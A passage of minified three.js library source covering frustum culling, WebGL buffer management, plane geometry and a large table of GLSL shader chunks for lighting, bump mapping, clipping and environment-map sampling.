e[0].setComponents(a-i,h-o,f-u,y-m).normalize(),e[1].setComponents(a+i,h+o,f+u,y+m).normalize(),e[2].setComponents(a+r,h+l,f+d,y+g).normalize(),e[3].setComponents(a-r,h-l,f-d,y-g).normalize(),e[4].setComponents(a-s,h-c,f-p,y-v).normalize(),e[5].setComponents(a+s,h+c,f+p,y+v).normalize(),this}intersectsObject(t){const e=t.geometry;return null===e.boundingSphere&&e.computeBoundingSphere(),Zn.copy(e.boundingSphere).applyMatrix4(t.matrixWorld),this.intersectsSphere(Zn)}intersectsSprite(t){return Zn.center.set(0,0,0),Zn.radius=.7071067811865476,Zn.applyMatrix4(t.matrixWorld),this.intersectsSphere(Zn)}intersectsSphere(t){const e=this.planes,n=t.center,i=-t.radius;for(let t=0;t<6;t++){if(e[t].distanceToPoint(n)<i)return!1}return!0}intersectsBox(t){const e=this.planes;for(let n=0;n<6;n++){const i=e[n];if(Jn.x=i.normal.x>0?t.max.x:t.min.x,Jn.y=i.normal.y>0?t.max.y:t.min.y,Jn.z=i.normal.z>0?t.max.z:t.min.z,i.distanceToPoint(Jn)<0)return!1}return!0}containsPoint(t){const e=this.planes;for(let n=0;n<6;n++)if(e[n].distanceToPoint(t)<0)return!1;return!0}clone(){return(new this.constructor).copy(this)}}function Kn(){let t=null,e=!1,n=null,i=null;function r(e,s){n(e,s),i=t.requestAnimationFrame(r)}return{start:function(){!0!==e&&null!==n&&(i=t.requestAnimationFrame(r),e=!0)},stop:function(){t.cancelAnimationFrame(i),e=!1},setAnimationLoop:function(t){n=t},setContext:function(e){t=e}}}function $n(t,e){const n=e.isWebGL2,i=new WeakMap;return{get:function(t){return t.isInterleavedBufferAttribute&&(t=t.data),i.get(t)},remove:function(e){e.isInterleavedBufferAttribute&&(e=e.data);const n=i.get(e);n&&(t.deleteBuffer(n.buffer),i.delete(e))},update:function(e,r){if(e.isGLBufferAttribute){const t=i.get(e);return void((!t||t.version<e.version)&&i.set(e,{buffer:e.buffer,type:e.type,bytesPerElement:e.elementSize,version:e.version}))}e.isInterleavedBufferAttribute&&(e=e.data);const s=i.get(e);void 0===s?i.set(e,function(e,i){const r=e.array,s=e.usage,a=t.createBuffer();t.bindBuffer(i,a),t.bufferData(i,r,s),e.onUploadCallback();let o=5126;return r instanceof Float32Array?o=5126:r instanceof Float64Array?console.warn(\"THREE.WebGLAttributes: Unsupported data buffer format: Float64Array.\"):r instanceof Uint16Array?e.isFloat16BufferAttribute?n?o=5131:console.warn(\"THREE.WebGLAttributes: Usage of Float16BufferAttribute requires WebGL2.\"):o=5123:r instanceof Int16Array?o=5122:r instanceof Uint32Array?o=5125:r instanceof Int32Array?o=5124:r instanceof Int8Array?o=5120:r instanceof Uint8Array&&(o=5121),{buffer:a,type:o,bytesPerElement:r.BYTES_PER_ELEMENT,version:e.version}}(e,r)):s.version<e.version&&(!function(e,i,r){const s=i.array,a=i.updateRange;t.bindBuffer(r,e),-1===a.count?t.bufferSubData(r,0,s):(n?t.bufferSubData(r,a.offset*s.BYTES_PER_ELEMENT,s,a.offset,a.count):t.bufferSubData(r,a.offset*s.BYTES_PER_ELEMENT,s.subarray(a.offset,a.offset+a.count)),a.count=-1)}(s.buffer,e,r),s.version=e.version)}}}class ti extends vn{constructor(t=1,e=1,n=1,i=1){super(),this.type=\"PlaneGeometry\",this.parameters={width:t,height:e,widthSegments:n,heightSegments:i};const r=t/2,s=e/2,a=Math.floor(n),o=Math.floor(i),l=a+1,c=o+1,h=t/a,u=e/o,d=[],p=[],f=[],m=[];for(let t=0;t<c;t++){const e=t*u-s;for(let n=0;n<l;n++){const i=n*h-r;p.push(i,-e,0),f.push(0,0,1),m.push(n/a),m.push(1-t/o)}}for(let t=0;t<o;t++)for(let e=0;e<a;e++){const n=e+l*t,i=e+l*(t+1),r=e+1+l*(t+1),s=e+1+l*t;d.push(n,i,s),d.push(i,r,s)}this.setIndex(d),this.setAttribute(\"position\",new sn(p,3)),this.setAttribute(\"normal\",new sn(f,3)),this.setAttribute(\"uv\",new sn(m,2))}}const ei={alphamap_fragment:\"#ifdef USE_ALPHAMAP\\n\\tdiffuseColor.a *= texture2D( alphaMap, vUv ).g;\\n#endif\",alphamap_pars_fragment:\"#ifdef USE_ALPHAMAP\\n\\tuniform sampler2D alphaMap;\\n#endif\",alphatest_fragment:\"#ifdef ALPHATEST\\n\\tif ( diffuseColor.a < ALPHATEST ) discard;\\n#endif\",aomap_fragment:\"#ifdef USE_AOMAP\\n\\tfloat ambientOcclusion = ( texture2D( aoMap, vUv2 ).r - 1.0 ) * aoMapIntensity + 1.0;\\n\\treflectedLight.indirectDiffuse *= ambientOcclusion;\\n\\t#if defined( USE_ENVMAP ) && defined( STANDARD )\\n\\t\\tfloat dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\\n\\t\\treflectedLight.indirectSpecular *= computeSpecularOcclusion( dotNV, ambientOcclusion, material.specularRoughness );\\n\\t#endif\\n#endif\",aomap_pars_fragment:\"#ifdef USE_AOMAP\\n\\tuniform sampler2D aoMap;\\n\\tuniform float aoMapIntensity;\\n#endif\",begin_vertex:\"vec3 transformed = vec3( position );\",beginnormal_vertex:\"vec3 objectNormal = vec3( normal );\\n#ifdef USE_TANGENT\\n\\tvec3 objectTangent = vec3( tangent.xyz );\\n#endif\",bsdfs:\"vec2 integrateSpecularBRDF( const in float dotNV, const in float roughness ) {\\n\\tconst vec4 c0 = vec4( - 1, - 0.0275, - 0.572, 0.022 );\\n\\tconst vec4 c1 = vec4( 1, 0.0425, 1.04, - 0.04 );\\n\\tvec4 r = roughness * c0 + c1;\\n\\tfloat a004 = min( r.x * r.x, exp2( - 9.28 * dotNV ) ) * r.x + r.y;\\n\\treturn vec2( -1.04, 1.04 ) * a004 + r.zw;\\n}\\nfloat punctualLightIntensityToIrradianceFactor( const in float lightDistance, const in float cutoffDistance, const in float decayExponent ) {\\n#if defined ( PHYSICALLY_CORRECT_LIGHTS )\\n\\tfloat distanceFalloff = 1.0 / max( pow( lightDistance, decayExponent ), 0.01 );\\n\\tif( cutoffDistance > 0.0 ) {\\n\\t\\tdistanceFalloff *= pow2( saturate( 1.0 - pow4( lightDistance / cutoffDistance ) ) );\\n\\t}\\n\\treturn distanceFalloff;\\n#else\\n\\tif( cutoffDistance > 0.0 && decayExponent > 0.0 ) {\\n\\t\\treturn pow( saturate( -lightDistance / cutoffDistance + 1.0 ), decayExponent );\\n\\t}\\n\\treturn 1.0;\\n#endif\\n}\\nvec3 BRDF_Diffuse_Lambert( const in vec3 diffuseColor ) {\\n\\treturn RECIPROCAL_PI * diffuseColor;\\n}\\nvec3 F_Schlick( const in vec3 specularColor, const in float dotLH ) {\\n\\tfloat fresnel = exp2( ( -5.55473 * dotLH - 6.98316 ) * dotLH );\\n\\treturn ( 1.0 - specularColor ) * fresnel + specularColor;\\n}\\nvec3 F_Schlick_RoughnessDependent( const in vec3 F0, const in float dotNV, const in float roughness ) {\\n\\tfloat fresnel = exp2( ( -5.55473 * dotNV - 6.98316 ) * dotNV );\\n\\tvec3 Fr = max( vec3( 1.0 - roughness ), F0 ) - F0;\\n\\treturn Fr * fresnel + F0;\\n}\\nfloat G_GGX_Smith( const in float alpha, const in float dotNL, const in float dotNV ) {\\n\\tfloat a2 = pow2( alpha );\\n\\tfloat gl = dotNL + sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNL ) );\\n\\tfloat gv = dotNV + sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNV ) );\\n\\treturn 1.0 / ( gl * gv );\\n}\\nfloat G_GGX_SmithCorrelated( const in float alpha, const in float dotNL, const in float dotNV ) {\\n\\tfloat a2 = pow2( alpha );\\n\\tfloat gv = dotNL * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNV ) );\\n\\tfloat gl = dotNV * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNL ) );\\n\\treturn 0.5 / max( gv + gl, EPSILON );\\n}\\nfloat D_GGX( const in float alpha, const in float dotNH ) {\\n\\tfloat a2 = pow2( alpha );\\n\\tfloat denom = pow2( dotNH ) * ( a2 - 1.0 ) + 1.0;\\n\\treturn RECIPROCAL_PI * a2 / pow2( denom );\\n}\\nvec3 BRDF_Specular_GGX( const in IncidentLight incidentLight, const in vec3 viewDir, const in vec3 normal, const in vec3 specularColor, const in float roughness ) {\\n\\tfloat alpha = pow2( roughness );\\n\\tvec3 halfDir = normalize( incidentLight.direction + viewDir );\\n\\tfloat dotNL = saturate( dot( normal, incidentLight.direction ) );\\n\\tfloat dotNV = saturate( dot( normal, viewDir ) );\\n\\tfloat dotNH = saturate( dot( normal, halfDir ) );\\n\\tfloat dotLH = saturate( dot( incidentLight.direction, halfDir ) );\\n\\tvec3 F = F_Schlick( specularColor, dotLH );\\n\\tfloat G = G_GGX_SmithCorrelated( alpha, dotNL, dotNV );\\n\\tfloat D = D_GGX( alpha, dotNH );\\n\\treturn F * ( G * D );\\n}\\nvec2 LTC_Uv( const in vec3 N, const in vec3 V, const in float roughness ) {\\n\\tconst float LUT_SIZE = 64.0;\\n\\tconst float LUT_SCALE = ( LUT_SIZE - 1.0 ) / LUT_SIZE;\\n\\tconst float LUT_BIAS = 0.5 / LUT_SIZE;\\n\\tfloat dotNV = saturate( dot( N, V ) );\\n\\tvec2 uv = vec2( roughness, sqrt( 1.0 - dotNV ) );\\n\\tuv = uv * LUT_SCALE + LUT_BIAS;\\n\\treturn uv;\\n}\\nfloat LTC_ClippedSphereFormFactor( const in vec3 f ) {\\n\\tfloat l = length( f );\\n\\treturn max( ( l * l + f.z ) / ( l + 1.0 ), 0.0 );\\n}\\nvec3 LTC_EdgeVectorFormFactor( const in vec3 v1, const in vec3 v2 ) {\\n\\tfloat x = dot( v1, v2 );\\n\\tfloat y = abs( x );\\n\\tfloat a = 0.8543985 + ( 0.4965155 + 0.0145206 * y ) * y;\\n\\tfloat b = 3.4175940 + ( 4.1616724 + y ) * y;\\n\\tfloat v = a / b;\\n\\tfloat theta_sintheta = ( x > 0.0 ) ? v : 0.5 * inversesqrt( max( 1.0 - x * x, 1e-7 ) ) - v;\\n\\treturn cross( v1, v2 ) * theta_sintheta;\\n}\\nvec3 LTC_Evaluate( const in vec3 N, const in vec3 V, const in vec3 P, const in mat3 mInv, const in vec3 rectCoords[ 4 ] ) {\\n\\tvec3 v1 = rectCoords[ 1 ] - rectCoords[ 0 ];\\n\\tvec3 v2 = rectCoords[ 3 ] - rectCoords[ 0 ];\\n\\tvec3 lightNormal = cross( v1, v2 );\\n\\tif( dot( lightNormal, P - rectCoords[ 0 ] ) < 0.0 ) return vec3( 0.0 );\\n\\tvec3 T1, T2;\\n\\tT1 = normalize( V - N * dot( V, N ) );\\n\\tT2 = - cross( N, T1 );\\n\\tmat3 mat = mInv * transposeMat3( mat3( T1, T2, N ) );\\n\\tvec3 coords[ 4 ];\\n\\tcoords[ 0 ] = mat * ( rectCoords[ 0 ] - P );\\n\\tcoords[ 1 ] = mat * ( rectCoords[ 1 ] - P );\\n\\tcoords[ 2 ] = mat * ( rectCoords[ 2 ] - P );\\n\\tcoords[ 3 ] = mat * ( rectCoords[ 3 ] - P );\\n\\tcoords[ 0 ] = normalize( coords[ 0 ] );\\n\\tcoords[ 1 ] = normalize( coords[ 1 ] );\\n\\tcoords[ 2 ] = normalize( coords[ 2 ] );\\n\\tcoords[ 3 ] = normalize( coords[ 3 ] );\\n\\tvec3 vectorFormFactor = vec3( 0.0 );\\n\\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 0 ], coords[ 1 ] );\\n\\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 1 ], coords[ 2 ] );\\n\\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 2 ], coords[ 3 ] );\\n\\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 3 ], coords[ 0 ] );\\n\\tfloat result = LTC_ClippedSphereFormFactor( vectorFormFactor );\\n\\treturn vec3( result );\\n}\\nvec3 BRDF_Specular_GGX_Environment( const in vec3 viewDir, const in vec3 normal, const in vec3 specularColor, const in float roughness ) {\\n\\tfloat dotNV = saturate( dot( normal, viewDir ) );\\n\\tvec2 brdf = integrateSpecularBRDF( dotNV, roughness );\\n\\treturn specularColor * brdf.x + brdf.y;\\n}\\nvoid BRDF_Specular_Multiscattering_Environment( const in GeometricContext geometry, const in vec3 specularColor, const in float roughness, inout vec3 singleScatter, inout vec3 multiScatter ) {\\n\\tfloat dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\\n\\tvec3 F = F_Schlick_RoughnessDependent( specularColor, dotNV, roughness );\\n\\tvec2 brdf = integrateSpecularBRDF( dotNV, roughness );\\n\\tvec3 FssEss = F * brdf.x + brdf.y;\\n\\tfloat Ess = brdf.x + brdf.y;\\n\\tfloat Ems = 1.0 - Ess;\\n\\tvec3 Favg = specularColor + ( 1.0 - specularColor ) * 0.047619;\\tvec3 Fms = FssEss * Favg / ( 1.0 - Ems * Favg );\\n\\tsingleScatter += FssEss;\\n\\tmultiScatter += Fms * Ems;\\n}\\nfloat G_BlinnPhong_Implicit( ) {\\n\\treturn 0.25;\\n}\\nfloat D_BlinnPhong( const in float shininess, const in float dotNH ) {\\n\\treturn RECIPROCAL_PI * ( shininess * 0.5 + 1.0 ) * pow( dotNH, shininess );\\n}\\nvec3 BRDF_Specular_BlinnPhong( const in IncidentLight incidentLight, const in GeometricContext geometry, const in vec3 specularColor, const in float shininess ) {\\n\\tvec3 halfDir = normalize( incidentLight.direction + geometry.viewDir );\\n\\tfloat dotNH = saturate( dot( geometry.normal, halfDir ) );\\n\\tfloat dotLH = saturate( dot( incidentLight.direction, halfDir ) );\\n\\tvec3 F = F_Schlick( specularColor, dotLH );\\n\\tfloat G = G_BlinnPhong_Implicit( );\\n\\tfloat D = D_BlinnPhong( shininess, dotNH );\\n\\treturn F * ( G * D );\\n}\\nfloat GGXRoughnessToBlinnExponent( const in float ggxRoughness ) {\\n\\treturn ( 2.0 / pow2( ggxRoughness + 0.0001 ) - 2.0 );\\n}\\nfloat BlinnExponentToGGXRoughness( const in float blinnExponent ) {\\n\\treturn sqrt( 2.0 / ( blinnExponent + 2.0 ) );\\n}\\n#if defined( USE_SHEEN )\\nfloat D_Charlie(float roughness, float NoH) {\\n\\tfloat invAlpha = 1.0 / roughness;\\n\\tfloat cos2h = NoH * NoH;\\n\\tfloat sin2h = max(1.0 - cos2h, 0.0078125);\\treturn (2.0 + invAlpha) * pow(sin2h, invAlpha * 0.5) / (2.0 * PI);\\n}\\nfloat V_Neubelt(float NoV, float NoL) {\\n\\treturn saturate(1.0 / (4.0 * (NoL + NoV - NoL * NoV)));\\n}\\nvec3 BRDF_Specular_Sheen( const in float roughness, const in vec3 L, const in GeometricContext geometry, vec3 specularColor ) {\\n\\tvec3 N = geometry.normal;\\n\\tvec3 V = geometry.viewDir;\\n\\tvec3 H = normalize( V + L );\\n\\tfloat dotNH = saturate( dot( N, H ) );\\n\\treturn specularColor * D_Charlie( roughness, dotNH ) * V_Neubelt( dot(N, V), dot(N, L) );\\n}\\n#endif\",bumpmap_pars_fragment:\"#ifdef USE_BUMPMAP\\n\\tuniform sampler2D bumpMap;\\n\\tuniform float bumpScale;\\n\\tvec2 dHdxy_fwd() {\\n\\t\\tvec2 dSTdx = dFdx( vUv );\\n\\t\\tvec2 dSTdy = dFdy( vUv );\\n\\t\\tfloat Hll = bumpScale * texture2D( bumpMap, vUv ).x;\\n\\t\\tfloat dBx = bumpScale * texture2D( bumpMap, vUv + dSTdx ).x - Hll;\\n\\t\\tfloat dBy = bumpScale * texture2D( bumpMap, vUv + dSTdy ).x - Hll;\\n\\t\\treturn vec2( dBx, dBy );\\n\\t}\\n\\tvec3 perturbNormalArb( vec3 surf_pos, vec3 surf_norm, vec2 dHdxy, float faceDirection ) {\\n\\t\\tvec3 vSigmaX = vec3( dFdx( surf_pos.x ), dFdx( surf_pos.y ), dFdx( surf_pos.z ) );\\n\\t\\tvec3 vSigmaY = vec3( dFdy( surf_pos.x ), dFdy( surf_pos.y ), dFdy( surf_pos.z ) );\\n\\t\\tvec3 vN = surf_norm;\\n\\t\\tvec3 R1 = cross( vSigmaY, vN );\\n\\t\\tvec3 R2 = cross( vN, vSigmaX );\\n\\t\\tfloat fDet = dot( vSigmaX, R1 ) * faceDirection;\\n\\t\\tvec3 vGrad = sign( fDet ) * ( dHdxy.x * R1 + dHdxy.y * R2 );\\n\\t\\treturn normalize( abs( fDet ) * surf_norm - vGrad );\\n\\t}\\n#endif\",clipping_planes_fragment:\"#if NUM_CLIPPING_PLANES > 0\\n\\tvec4 plane;\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < UNION_CLIPPING_PLANES; i ++ ) {\\n\\t\\tplane = clippingPlanes[ i ];\\n\\t\\tif ( dot( vClipPosition, plane.xyz ) > plane.w ) discard;\\n\\t}\\n\\t#pragma unroll_loop_end\\n\\t#if UNION_CLIPPING_PLANES < NUM_CLIPPING_PLANES\\n\\t\\tbool clipped = true;\\n\\t\\t#pragma unroll_loop_start\\n\\t\\tfor ( int i = UNION_CLIPPING_PLANES; i < NUM_CLIPPING_PLANES; i ++ ) {\\n\\t\\t\\tplane = clippingPlanes[ i ];\\n\\t\\t\\tclipped = ( dot( vClipPosition, plane.xyz ) > plane.w ) && clipped;\\n\\t\\t}\\n\\t\\t#pragma unroll_loop_end\\n\\t\\tif ( clipped ) discard;\\n\\t#endif\\n#endif\",clipping_planes_pars_fragment:\"#if NUM_CLIPPING_PLANES > 0\\n\\tvarying vec3 vClipPosition;\\n\\tuniform vec4 clippingPlanes[ NUM_CLIPPING_PLANES ];\\n#endif\",clipping_planes_pars_vertex:\"#if NUM_CLIPPING_PLANES > 0\\n\\tvarying vec3 vClipPosition;\\n#endif\",clipping_planes_vertex:\"#if NUM_CLIPPING_PLANES > 0\\n\\tvClipPosition = - mvPosition.xyz;\\n#endif\",color_fragment:\"#if defined( USE_COLOR_ALPHA )\\n\\tdiffuseColor *= vColor;\\n#elif defined( USE_COLOR )\\n\\tdiffuseColor.rgb *= vColor;\\n#endif\",color_pars_fragment:\"#if defined( USE_COLOR_ALPHA )\\n\\tvarying vec4 vColor;\\n#elif defined( USE_COLOR )\\n\\tvarying vec3 vColor;\\n#endif\",color_pars_vertex:\"#if defined( USE_COLOR_ALPHA )\\n\\tvarying vec4 vColor;\\n#elif defined( USE_COLOR ) || defined( USE_INSTANCING_COLOR )\\n\\tvarying vec3 vColor;\\n#endif\",color_vertex:\"#if defined( USE_COLOR_ALPHA )\\n\\tvColor = vec4( 1.0 );\\n#elif defined( USE_COLOR ) || defined( USE_INSTANCING_COLOR )\\n\\tvColor = vec3( 1.0 );\\n#endif\\n#ifdef USE_COLOR\\n\\tvColor *= color;\\n#endif\\n#ifdef USE_INSTANCING_COLOR\\n\\tvColor.xyz *= instanceColor.xyz;\\n#endif\",common:\"#define PI 3.141592653589793\\n#define PI2 6.283185307179586\\n#define PI_HALF 1.5707963267948966\\n#define RECIPROCAL_PI 0.3183098861837907\\n#define RECIPROCAL_PI2 0.15915494309189535\\n#define EPSILON 1e-6\\n#ifndef saturate\\n#define saturate(a) clamp( a, 0.0, 1.0 )\\n#endif\\n#define whiteComplement(a) ( 1.0 - saturate( a ) )\\nfloat pow2( const in float x ) { return x*x; }\\nfloat pow3( const in float x ) { return x*x*x; }\\nfloat pow4( const in float x ) { float x2 = x*x; return x2*x2; }\\nfloat average( const in vec3 color ) { return dot( color, vec3( 0.3333 ) ); }\\nhighp float rand( const in vec2 uv ) {\\n\\tconst highp float a = 12.9898, b = 78.233, c = 43758.5453;\\n\\thighp float dt = dot( uv.xy, vec2( a,b ) ), sn = mod( dt, PI );\\n\\treturn fract(sin(sn) * c);\\n}\\n#ifdef HIGH_PRECISION\\n\\tfloat precisionSafeLength( vec3 v ) { return length( v ); }\\n#else\\n\\tfloat max3( vec3 v ) { return max( max( v.x, v.y ), v.z ); }\\n\\tfloat precisionSafeLength( vec3 v ) {\\n\\t\\tfloat maxComponent = max3( abs( v ) );\\n\\t\\treturn length( v / maxComponent ) * maxComponent;\\n\\t}\\n#endif\\nstruct IncidentLight {\\n\\tvec3 color;\\n\\tvec3 direction;\\n\\tbool visible;\\n};\\nstruct ReflectedLight {\\n\\tvec3 directDiffuse;\\n\\tvec3 directSpecular;\\n\\tvec3 indirectDiffuse;\\n\\tvec3 indirectSpecular;\\n};\\nstruct GeometricContext {\\n\\tvec3 position;\\n\\tvec3 normal;\\n\\tvec3 viewDir;\\n#ifdef CLEARCOAT\\n\\tvec3 clearcoatNormal;\\n#endif\\n};\\nvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\\n\\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\\n}\\nvec3 inverseTransformDirection( in vec3 dir, in mat4 matrix ) {\\n\\treturn normalize( ( vec4( dir, 0.0 ) * matrix ).xyz );\\n}\\nvec3 projectOnPlane(in vec3 point, in vec3 pointOnPlane, in vec3 planeNormal ) {\\n\\tfloat distance = dot( planeNormal, point - pointOnPlane );\\n\\treturn - distance * planeNormal + point;\\n}\\nfloat sideOfPlane( in vec3 point, in vec3 pointOnPlane, in vec3 planeNormal ) {\\n\\treturn sign( dot( point - pointOnPlane, planeNormal ) );\\n}\\nvec3 linePlaneIntersect( in vec3 pointOnLine, in vec3 lineDirection, in vec3 pointOnPlane, in vec3 planeNormal ) {\\n\\treturn lineDirection * ( dot( planeNormal, pointOnPlane - pointOnLine ) / dot( planeNormal, lineDirection ) ) + pointOnLine;\\n}\\nmat3 transposeMat3( const in mat3 m ) {\\n\\tmat3 tmp;\\n\\ttmp[ 0 ] = vec3( m[ 0 ].x, m[ 1 ].x, m[ 2 ].x );\\n\\ttmp[ 1 ] = vec3( m[ 0 ].y, m[ 1 ].y, m[ 2 ].y );\\n\\ttmp[ 2 ] = vec3( m[ 0 ].z, m[ 1 ].z, m[ 2 ].z );\\n\\treturn tmp;\\n}\\nfloat linearToRelativeLuminance( const in vec3 color ) {\\n\\tvec3 weights = vec3( 0.2126, 0.7152, 0.0722 );\\n\\treturn dot( weights, color.rgb );\\n}\\nbool isPerspectiveMatrix( mat4 m ) {\\n\\treturn m[ 2 ][ 3 ] == - 1.0;\\n}\\nvec2 equirectUv( in vec3 dir ) {\\n\\tfloat u = atan( dir.z, dir.x ) * RECIPROCAL_PI2 + 0.5;\\n\\tfloat v = asin( clamp( dir.y, - 1.0, 1.0 ) ) * RECIPROCAL_PI + 0.5;\\n\\treturn vec2( u, v );\\n}\",cube_uv_reflection_fragment:\"#ifdef ENVMAP_TYPE_CUBE_UV\\n\\t#define cubeUV_maxMipLevel 8.0\\n\\t#define cubeUV_minMipLevel 4.0\\n\\t#define cubeUV_maxTileSize 256.0\\n\\t#define cubeUV_minTileSize 16.0\\n\\tfloat getFace( vec3 direction ) {\\n\\t\\tvec3 absDirection = abs( direction );\\n\\t\\tfloat face = - 1.0;\\n\\t\\tif ( absDirection.x > absDirection.z ) {\\n\\t\\t\\tif ( absDirection.x > absDirection.y )\\n\\t\\t\\t\\tface = direction.x > 0.0 ? 0.0 : 3.0;\\n\\t\\t\\telse\\n\\t\\t\\t\\tface = direction.y > 0.0 ? 1.0 : 4.0;\\n\\t\\t} else {\\n\\t\\t\\tif ( absDirection.z > absDirection.y )\\n\\t\\t\\t\\tface = direction.z > 0.0 ? 2.0 : 5.0;\\n\\t\\t\\telse\\n\\t\\t\\t\\tface = direction.y > 0.0 ? 1.0 : 4.0;\\n\\t\\t}\\n\\t\\treturn face;\\n\\t}\\n\\tvec2 getUV( vec3 direction, float face ) {\\n\\t\\tvec2 uv;\\n\\t\\tif ( face == 0.0 ) {\\n\\t\\t\\tuv = vec2( direction.z, direction.y ) / abs( direction.x );\\n\\t\\t} else if ( face == 1.0 ) {\\n\\t\\t\\tuv = vec2( - direction.x, - direction.z ) / abs( direction.y );\\n\\t\\t} else if ( face == 2.0 ) {\\n\\t\\t\\tuv = vec2( - direction.x, direction.y ) / abs( direction.z );\\n\\t\\t} else if ( face == 3.0 ) {\\n\\t\\t\\tuv = vec2( - direction.z, direction.y ) / abs( direction.x );\\n\\t\\t} else if ( face == 4.0 ) {\\n\\t\\t\\tuv = vec2( - direction.x, direction.z ) / abs( direction.y );\\n\\t\\t} else {\\n\\t\\t\\tuv = vec2( direction.x, direction.y ) / abs( direction.z );\\n\\t\\t}\\n\\t\\treturn 0.5 * ( uv + 1.0 );\\n\\t}\\n\\tvec3 bilinearCubeUV( sampler2D envMap, vec3 direction, float mipInt ) {\\n\\t\\tfloat face = getFace( direction );\\n\\t\\tfloat filterInt = max( cubeUV_minMipLevel - mipInt, 0.0 );\\n\\t\\tmipInt = max( mipInt, cubeUV_minMipLevel );\\n\\t\\tfloat faceSize = exp2( mipInt );\\n\\t\\tfloat texelSize = 1.0 / ( 3.0 * cubeUV_maxTileSize );\\n\\t\\tvec2 uv = getUV( direction, face ) * ( faceSize - 1.0 );\\n\\t\\tvec2 f = fract( uv );\\n\\t\\tuv += 0.5 - f;\\n\\t\\tif ( face > 2.0 ) {\\n\\t\\t\\tuv.y += faceSize;\\n\\t\\t\\tface -= 3.0;\\n\\t\\t}\\n\\t\\tuv.x += face * faceSize;\\n\\t\\tif ( mipInt < cubeUV_maxMipLevel ) {\\n\\t\\t\\tuv.y += 2.0 * cubeUV_maxTileSize;\\n\\t\\t}\\n\\t\\tuv.y += filterInt * 2.0 * cubeUV_minTileSize;\\n\\t\\tuv.x += 3.0 * max( 0.0, cubeUV_maxTileSize - 2.0 * faceSize );\\n\\t\\tuv *= texelSize;\\n\\t\\tvec3 tl = envMapTexelToLinear( texture2D( envMap, uv ) ).rgb;\\n\\t\\tuv.x += texelSize;\\n\\t\\tvec3 tr = envMapTexelToLinear( texture2D( envMap, uv ) ).rgb;\\n\\t\\tuv.y += texelSize;\\n\\t\\tvec3 br = envMapTexelToLinear( texture2D( envMap, uv ) ).rgb;\\n\\t\\tuv.x -= texelSize;\\n\\t\\tvec3 bl = envMapTexelToLinear( texture2D( envMap, uv ) ).rgb;\\n\\t\\tvec3 tm = mix( tl, tr, f.x );\\n\\t\\tvec3 bm = mix( bl, br, f.x );\\n\\t\\treturn mix( tm, bm, f.y );\\n\\t}\\n\\t#define r0 1.0\\n\\t#define v0 0.339\\n\\t#define m0 - 2.0\\n\\t#define r1 0.8\\n\\t#define v1 0.276\\n\\t#define m1 - 1.0\\n\\t#define r4 0.4\\n\\t#define v4 0.046\\n\\t#define m4 2.0\\n\\t#define r5 0.305\\n\\t#define v5 0.016\\n\\t#define m5 3.0\\n\\t#define r6 0.21\\n\\t#define v6 0.0038\\n\\t#define m6 4.0\\n\\tfloat roughnessToMip( float roughness ) {\\n\\t\\tfloat mip = 0.0;\\n\\t\\tif ( roughness >= r1 ) {\\n\\t\\t\\tmip = ( r0 - roughness ) * ( m1 - m0 ) / ( r0 - r1 ) + m0;\\n\\t\\t} else if ( roughness >= r4 ) {\\n\\t\\t\\tmip = ( r1 - roughness ) * ( m4 - m1 ) / ( r1 - r4 ) + m1;\\n\\t\\t} else if ( roughness >= r5 ) {\\n\\t\\t\\tmip = ( r4 - roughness ) * ( m5 - m4 ) / ( r4 - r5 ) + m4;\\n\\t\\t} else if ( roughness >= r6 ) {\\n\\t\\t\\tmip = ( r5 - roughness ) * ( m6 - m5 ) / ( r5 - r6 ) + m5;\\n\\t\\t} else {\\n\\t\\t\\tmip = - 2.0 * log2( 1.16 * roughness );\\t\\t}\\n\\t\\treturn mip;\\n\\t}\\n\\tvec4 textureCubeUV( sampler2D envMap, vec3 sampleDir, float roughness ) {\\n\\t\\tfloat mip = clamp( roughnessToMip( roughness ), m0, cubeUV_maxMipLevel );\\n\\t\\tfloat mipF = fract( mip );\\n\\t\\tfloat mipInt = floor( mip );\\n\\t\\tvec3 color0 = bilinearCubeUV( envMap, sampleDir, mipInt );\\n\\t\\tif ( mipF == 0.0 ) {\\n\\t\\t\\treturn vec4( color0, 1.0 );\\n\\t\\t} else {\\n\\t\\t\\tvec3 color1 = bilinearCubeUV( envMap, sampleDir, mipInt + 1.0 );\\n\\t\\t\\treturn vec4( mix( color0, color1, mipF ), 1.0 );\\n\\t\\t}\\n\\t}\\n#endif\",defaultnormal_vertex:\"vec3 transformedNormal = objectNormal;\\n#ifdef USE_INSTANCING\\n\\tmat3 m = mat3( instanceMatrix );\\n\\ttransformedNormal /= vec3( dot( m[ 0 ], m[ 0 ] ), dot( m[ 1 ], m[ 1 ] ), dot( m[ 2 ], m[ 2 ] ) );\\n\\ttransformedNormal = m * transformedNormal;\\n#endif\\ntransformedNormal = normalMatrix * transformedNormal;\\n#ifdef FLIP_SIDED\\n\\ttransformedNormal = - transformedNormal;\\n#endif\\n#ifdef USE_TANGENT\\n\\tvec3 transformedTangent = ( modelViewMatrix * vec4( objectTangent, 0.0 ) ).xyz;\\n\\t#ifdef FLIP_SIDED\\n\\t\\ttransformedTangent = - transformedTangent;\\n\\t#endif\\n#endif\",displacementmap_pars_vertex:\"#ifdef USE_DISPLACEMENTMAP\\n\\tuniform sampler2D displacementMap;\\n\\tuniform float displacementScale;\\n\\tuniform float displacementBias;\\n#endif\",displacementmap_vertex:\"#ifdef USE_DISPLACEMENTMAP\\n\\ttransformed += normalize( objectNormal ) * ( texture2D( displacementMap, vUv ).x * displacementScale + displacementBias );\\n#endif\",emissivemap_fragment:\"#ifdef USE_EMISSIVEMAP\\n\\tvec4 emissiveColor = texture2D( emissiveMap, vUv );\\n\\temissiveColor.rgb = emissiveMapTexelToLinear( emissiveColor ).rgb;\\n\\ttotalEmissiveRadiance *= emissiveColor.rgb;\\n#endif\",emissivemap_pars_fragment:\"#ifdef 